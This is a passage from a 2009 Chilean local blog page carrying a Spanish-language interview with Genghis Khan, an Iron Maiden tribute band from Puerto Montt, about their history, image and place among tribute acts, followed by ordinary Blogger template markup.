rockeros, no son una banda pesada malula...<br /><br />Diego: Alguna vez, nos contactaron de un liceo de niñas. Menos mal que no fuimos, si no hubieramos sido padres [risas] ...cacharon el grupo y "no, no los vamos a llevar".<br /><br />Gonzalo: En lo que si se molestan a veces, es por la imagen, por el Eddie. Por ejemplo en el Metro no se pueden publicar imágenes con Eddie, por que según la política del metro es una imagen satánica. Pero nada más que eso.<br /><br />Bufoland: <b>Han tenido contacto directo con Iron Maiden, el grupo que los imita, la banda tributo a Genghis Khan en Inglaterra</b><br /><br />[risas]<br /><br />Diego: yo tuve la suerte de trabajar en la producción de Iron Maiden el 2004, y estuve en la conferencia de prensa, estuve en el escenario, tengo fotos, uñetas... fue muy agradable... y Gonzalo sin saberlo, sin conocernos, estuvo también en la misma parte, en la conferencia de prensa.<br /><br />Bufoland: <b>Gonzalo, tu de alguna manera dices que tuviste la idea original de formar la banda, luego te alejaste, y después se juntaron de nuevo, por decirlo de alguna manera tienes como los derechos de autor.</b><br /><br />Gonzalo: Claro, después de muchos años nos volvimos a encontrar, pero no es como un derecho de autor, pués fue un camino en paralelo.<br /><br />Diego: Claro, incluso el nombre Genghis Khan era de un ex guitarrista. El tocó un año con nosotros, y dijo: "Ah, les regalo el nombre", y de ahí fueron apareciendo Gonzalo y el resto de los miembros de la banda. <br /><br />Bufoland: <b>&#191;Han salido fuera de Chile?</b><br /><br />Gonzalo: No aún. Esperamos el otro año salir. En el fondo, &#191;qué límite hay para los tributos?, no es una cuestión infinita, obviamente tiene sus límites, y lo máximo que se puede llegar es viajar por ahí, salir de país donde estás.<br />Aquí en Chile estamos bastante arriba en lo que se puede llegar. <br /><br />Diego: Cachai que hay un nivel de bandas tributo, en el cual están todas las que han venido aquí (el Arena Puerto Montt), que son Ballbraker, Lemmon, Brain Damage, Sweet Roses... y nosotros.<br />Cachay, ya estamos incertos en un círculo más selecto. <br /><br />Gonzalo: Y es interesante que entre las bandas tributos que no somos tan imitadores. Los otros se preocupan específicamente de la imagen, del sonido, del show. Pancho compone, yo compongo, ... por lo cual siempre tratamos de implantarle un poco más un sello distinto, escoltados por supuesto bajo lo que es la imagen Maiden, el sonido Metal y la puesta en escena de Maiden. Pero yo siento que no somos para nada gente totalmente imitadora. Tratamos igual de proponer algo.<br /><br />Genghis Khan, tributo a Iron Maiden<br />MSN : genghistributo@hotmail.com<br />Facebook: <a href="http://www.facebook.com/group.php?gid=42279539417" target="_blank">http://www.facebook.com/group.php?gid=42279539417</a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjQsKi3_r-oXUfs2M6c_sobWX6PmDFMfduDDTEaqjy0xh7M-obiwcQIlMUGp_72XQGMqAkZJvBodrpVlPCmLBnpoDtHPYTjzuEkSxWrVCeNVAVbxiM0E747Jr_B9EW9TKOqhVRXw/s1600-h/FranciscoValenzuela_GonzaloCarere.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5373243984281407762" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjQsKi3_r-oXUfs2M6c_sobWX6PmDFMfduDDTEaqjy0xh7M-obiwcQIlMUGp_72XQGMqAkZJvBodrpVlPCmLBnpoDtHPYTjzuEkSxWrVCeNVAVbxiM0E747Jr_B9EW9TKOqhVRXw/s400/FranciscoValenzuela_GonzaloCarere.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><center><span Class='foto'>Francisco Valenzuela y Gonzalo Carere</span></center><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv6fnu1LpLeu9_5-oYlxCkfyMhAw_EbDOTaTFDPvaBLi_Js_KJAUMBnOp3uy-GjBADG211PNsiBBBZWpA1Z-3ESnLnqkhJKnkPvbJ9Z3Vl-0raRCNIS0Utbvwl_jukQqQr3mN9Bg/s1600-h/FranciscoValenzuela_GonzaloCarere_DiegoGarcia.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5373243992358354242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv6fnu1LpLeu9_5-oYlxCkfyMhAw_EbDOTaTFDPvaBLi_Js_KJAUMBnOp3uy-GjBADG211PNsiBBBZWpA1Z-3ESnLnqkhJKnkPvbJ9Z3Vl-0raRCNIS0Utbvwl_jukQqQr3mN9Bg/s400/FranciscoValenzuela_GonzaloCarere_DiegoGarcia.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><center><span Class='foto'>Francisco Valenzuela, Gonzalo Carere y Diego Garcia</span></center><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_lha9zX2esWs1tmfZyeKwuhi2W3tL3W2tLkArpPshL8zghpNBlYhcDqrZS7Aao7yNtH3pI8qGovqhqfgamPKmRAtAwTMBfO8DXlgV-1vOVW6vQXEE0HLISISe0DXnjxz-NMe0EQ/s1600-h/OsvaldoDonoso_FranciscoValenzuela_WalterVelasquez_GonzaloCarere_DiegoGarcia_01.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5373244008734727602" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_lha9zX2esWs1tmfZyeKwuhi2W3tL3W2tLkArpPshL8zghpNBlYhcDqrZS7Aao7yNtH3pI8qGovqhqfgamPKmRAtAwTMBfO8DXlgV-1vOVW6vQXEE0HLISISe0DXnjxz-NMe0EQ/s400/OsvaldoDonoso_FranciscoValenzuela_WalterVelasquez_GonzaloCarere_DiegoGarcia_01.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><center><span Class='foto'>Osvaldo Donoso, Francisco Valenzuela, Bufoland, Gonzalo Carere y Diego Garcia</span></center><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt3Kc6Z7M0Eg1u2GJrj2O8Ilkg8TG4JewY0nQXIUjwpFGofpwaABrVllXde_d6qgkjTRjfdsmtEbmiqqctykJZOh9Lup4eNFh2gw9ELndcO6S2zGGuR6rUDjgRsY7sekAG6fRTaw/s1600-h/OsvaldoDonoso_FranciscoValenzuela_WalterVelasquez_GonzaloCarere_DiegoGarcia_02.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5373244015082386482" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt3Kc6Z7M0Eg1u2GJrj2O8Ilkg8TG4JewY0nQXIUjwpFGofpwaABrVllXde_d6qgkjTRjfdsmtEbmiqqctykJZOh9Lup4eNFh2gw9ELndcO6S2zGGuR6rUDjgRsY7sekAG6fRTaw/s400/OsvaldoDonoso_FranciscoValenzuela_WalterVelasquez_GonzaloCarere_DiegoGarcia_02.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><center><span Class='foto'>Osvaldo Donoso, Francisco Valenzuela, Bufoland, Gonzalo Carere y Diego Garcia</span></center><br /><br /><object height="344" width="425"><param name="movie" value="//www.youtube.com/v/wsmvw9MBDzk&amp;hl=es&amp;fs=1&amp;"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="//www.youtube.com/v/wsmvw9MBDzk&amp;hl=es&amp;fs=1&amp;" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="425" height="344"></embed></object><br /><br /><p Class="publireportaje"><a href="http://www.ptomontt.cl/servicios/?tema=publireportajes" target="_blank">Este artículo pertenece a la serie de Publireportajes de PtoMontt.cl,  sepa como acceder a este servicio</a></p>
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/entrevista-genghis-khan-la-banda.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_v7xaT2Qci7hBGG2JR9c3WE2TYQ_XEi-AH9dEBJ0L01c4dYeSjON5LTXaOwNrtnJMkwhqtfY2fb2aah5vvYJc0jIKOwkN3HjYv8pwc1RIUg5Kfkkh-28JbXyty_tzLpwffyFlA/s400/OsvaldoDonoso_FranciscoValenzuela_GonzaloCarere_DiegoGarcia.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
<span>
<a href='https://puertomontt.blogspot.com/search/label/Publireportajes?m=0?&max-results=7' rel='nofollow'>
<span>
Publireportajes
</span>
</a>
</span>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/entrevista-genghis-khan-la-banda.html?m=0' itemprop='url'>
Entrevista a Genghis Khan, la banda Tributo a Iron Maiden en Chile
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary1671967431221050035");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/entrevista-genghis-khan-la-banda.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-28T13:07:00-04:00'>
13:07
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://puertomontt.blogspot.com/search/label/Publireportajes?m=0' rel='tag'>
Publireportajes
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/search?updated-max=2009-09-06T23:59:00-04:00&amp;max-results=20&amp;reverse-paginate=true&amp;m=0' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>&#8249;&#8249; Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/search?updated-max=2009-08-28T13:07:00-04:00&amp;max-results=20&amp;m=0' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas &#8250;&#8250; </a>
</span>
<div class='blog-mobile-link'>
<a href='https://puertomontt.blogspot.com/2009/08/?m=1'>Ver versión para móviles</a>
</div>
</div></div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://puertomontt.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0'>
<img alt='Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/s72-c/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html?m=0'>
<img alt='SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/s72-c/alfamino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html?m=0'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/universidad-de-los-lagos-se-adjudico-el.html?m=0'>
<img alt='Universidad de Los Lagos se adjudicó el programa de financiamiento estructural I+D+I Universitario' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF3iFh7HKocEepvKVvhCdzgFpPYG52d-CnfEJ71PKgIQwF-ZBmeZIhJMyzy2NmnSj6rNba0LuSZI6fgyqV7N_rbtQHcuZ5CjiFX_MQCrOF8wg_yRqf79i_BGGfjx5yExviNgsE3LVP1ROLDjFY94sdwhfIuWIxjXX612xP_Epnld82xU9UKj3u/s72-c/ULagos.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/universidad-de-los-lagos-se-adjudico-el.html?m=0'>Universidad de Los Lagos se adjudicó el programa de financiamiento estructural I+D+I Universitario</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/academico-de-la-sede-puerto-montt-uach.html?m=0'>
<img alt='Académico de la Sede Puerto Montt UACh liderará investigación histórica clave para proceso de canonización en Chile' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1nJOh1AbIVK5I8cOU187QS3tAJsOMpu0AhRDzW5SXEjhAJgIkS4VkAYBX7ih6WhfUcesLv3OkzjxntvVNxn-o4qvfxzR3qKR33gG_uCwRmBBTcylkVafDCcxluGKaesMGewDuDGOjZJ3x8YVzhO39LOE_TFxtEgQ0vJpHZbmw2z3ZYL_7sVq6/s72-c/IMG_7150.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/academico-de-la-sede-puerto-montt-uach.html?m=0'>Académico de la Sede Puerto Montt UACh liderará investigación histórica clave para proceso de canonización en Chile</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/?m=0'>2026</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/?m=0'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/?m=0'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/?m=0'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/?m=0'>febrero</a>
